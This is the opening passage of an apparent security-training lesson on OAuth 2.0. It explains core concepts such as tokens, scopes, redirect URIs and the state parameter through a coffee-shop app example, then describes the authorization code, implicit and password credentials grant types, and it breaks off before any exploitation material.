¶ Introduction
In modern web applications, OAuth vulnerabilities emerge as a serious and frequently disregarded risk; when we talk about OAuth, we're talking about OAuth 2.0, the commonly used authorisation framework. The vulnerabilities occur when hackers take advantage of weaknesses in OAuth 2.0, which allows for CSRF, XSS, data leakage and exploitation of other vulnerabilities.
In modern web applications, OAuth vulnerabilities emerge as a serious and frequently disregarded risk; when we talk about OAuth, we're talking about OAuth 2.0, the commonly used authorisation framework. The vulnerabilities occur when hackers take advantage of weaknesses in OAuth 2.0, which allows for CSRF, XSS, data leakage and exploitation of other vulnerabilities.
¶ Key Concepts
This task will discuss the key concepts for understanding OAuth, specifically OAuth 2.0. These concepts form the foundation for understanding how the OAuth 2.0 framework was built. As a pentester or a secure coder, it is essential to understand these concepts to pentest a website or write code without a vulnerability. To make these concepts more relatable, we will explain them through a daily routine example: using a coffee shop's mobile app to order and pay for coffee.

Resource Owner
The resource owner is the person or system that controls certain data and can authorize an application to access that data on their behalf. This concept is fundamental as it centres around user consent and control. For example, you are the resource owner as a coffee shop customer. You can control your account information and grant the coffee shop's mobile app permission to access your data.
Client
The client can be a mobile app or a server-side web application. It acts as an intermediary, requesting access to resources and performing actions as permitted by the resource owner. For example, the coffee shop's web app, which you use to order and pay for coffee, is the client. Your authorization is needed to access your account details and payment information.
Authorization Server
The authorization server is responsible for issuing access tokens to the client after successfully authenticating the resource owner and obtaining their authorization. The authorization server plays a crucial role in the OAuth process by ensuring the client is granted permission only after legitimate user authentication and consent. For example, the coffee shop's backend system that handles authentication and authorization is the authorization server. It verifies your credentials and grants the web app permission to access your account.
Resource Server
The server hosting the protected resources can accept and respond to protected resource requests using access tokens. This server ensures that only authenticated and authorized clients can access or manipulate the resource owner's data. For example, the resource server is the coffee shop's database that stores your account information, order history, and payment details. It responds to requests from the web app, allowing it to retrieve and modify your data.
Authorization Grant
The client uses a credential representing the resource owner's authorization (to access their protected resources) to obtain an access token. The primary grant types are Authorization Code, Implicit, Resource Owner Password Credentials, and Client Credentials. For example, when you first log in to the coffee shop's app, you are given an authorization grant (like entering your username and password). The app uses this grant to get an access token from the authorization server. We will discuss it in detail in the next task.
Access Token
A credential that the client can use to access protected resources on behalf of the resource owner. It has a limited lifespan and scope. Access tokens are essential for maintaining secure and protected communication between the client and resource server without repeatedly asking the resource owner for credentials. For example, once you log in to the coffee shop's app, it receives an access token, which allows the app to access your account to place orders and make payments without asking you to log in again for a specific period.

Refresh Token
A credential that the client can use to obtain a new access token without requiring the resource owner to re-authenticate. Refresh tokens are typically long-lived and provide a way to maintain user sessions without frequent login interruptions. For example, when your access token expires, the web app will use a refresh token to get a new access token, so you don’t have to log in again.
Redirect URI
The URI to which the authorization server will redirect the resource owner’s user-agent after the grant or denial of the authorization. It checks if the client for which the authorization response has been requested is correct. For instance, after interacting with the coffee shop app and logging in, you will be redirected to the authorization server by the app page in the coffee shop’s app, commonly known as the redirect URI, to confirm that you successfully logged in.
Scope
Scopes are a mechanism for limiting an application's access to a user's account. They allow the client to specify the level of access needed and the authorization server to inform the user what access levels the application is requesting. Scopes help enforce the principle of least privilege. For example, the coffee shop's app may request different scopes, such as access to your order history and payment details. As the resource owner, you can see what information the app requests access to and grant or deny permissions.
State Parameter
An optional parameter maintains the state between the client and the authorization server. It can help prevent CSRF attacks by ensuring the response matches the client's request. The state parameter is a crucial part of securing the OAuth flow. For example, when you initiate the login process, the coffee shop's app sends a state parameter to the authorization server. This parameter helps ensure that the response you receive is linked to your original request, protecting against certain types of attacks.
Token & Authorization Endpoint
The authorization server's endpoint is where the client exchanges the authorization grant (or refresh token) for an access token. In contrast, the authorization endpoint is where the resource owner is authenticated and authorizes the client to access the protected resources.
By familiarizing yourself with the topics, you will easily understand the exploitation techniques and associated vulnerabilities in the upcoming tasks.
¶ OAuth Grant Types
OAuth 2.0 provides several grant types to accommodate various scenarios and client types. These grant types define how an application can obtain an access token to access protected resources on behalf of the resource owner. In this task, we will discuss four primary OAuth 2.0 grant types.
¶ Authorization Code Grant
The Authorization Code grant is the most commonly used OAuth 2.0 flow suited for server-side applications (PHP, JAVA, .NET etc). In this flow, the client redirects the user to the authorization server, where the user authenticates and grants authorization. The authorization server then redirects the user to the client with an authorization code. The client exchanges the authorization code for an access token by requesting the authorization server's token endpoint.

This grant type is known for its enhanced security, as the authorization code is exchanged for an access token server-to-server, meaning the access token is not exposed to the user agent (e.g., browser), thus reducing the risk of token leakage. It also supports using refresh tokens to maintain long-term access without repeated user authentication.
¶ Implicit Grant
The Implicit grant is primarily designed for mobile and web applications where clients cannot securely store secrets. It directly issues the access token to the client without requiring an authorization code exchange. In this flow, the client redirects the user to the authorization server. After the user authenticates and grants authorization, the authorization server returns an access token in the URL fragment. The complete flow is shown below:

This grant type is simplified and suitable for clients who cannot securely store client secrets. It is faster as it involves fewer steps than the authorization code grant. However, it is less secure as the access token is exposed to the user agent and can be logged in the browser history. It also does not support refresh tokens.
¶ Resource Owner Password Credentials Grant
The Resource Owner Password Credentials grant is used when the client is highly trusted by the resource owner, such as first-party applications. The client collects the user’s credentials (username and password) directly and exchanges them for an access token, as shown below:
